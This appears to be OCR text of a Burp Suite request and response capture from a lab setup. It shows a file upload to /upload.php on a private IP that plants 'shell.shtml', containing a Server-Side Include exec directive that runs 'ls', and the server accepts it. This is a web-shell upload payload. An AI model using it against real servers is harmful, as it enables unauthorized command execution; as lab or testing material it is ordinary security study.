 请求
美化 Raw Hex Chinese \n
1 POST /upload.php HTTP/1.1
2 Host: 192.168.225.134:8080
3 Content-Length: 228
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.225.134:8080
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryA6lMgXCtwVM5xBEe
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.225.134:8080/upload.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryA6lMgXCtwVM5xBEe
16 Content-Disposition: form-data; name="file_upload";
filename="shell.shtml"
17 Content-Type: application/octet-stream
18
19 <!--#exec cmd="ls" -->
20 ------WebKitFormBoundaryA6lMgXCtwVM5xBEe--
21
响应
美化 Raw Hex 页面渲染 Chinese \n
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Mar 2025 09:51:39 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.1.33
5 Vary: Accept-Encoding
6 Content-Length: 172
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <a href='/shell.shtml'>
shell.shtml
</a>
<form method="post" enctype="multipart/form-data">
12 File: <input type="file" name="file_upload">
13 <input type="submit">
14 </form>
15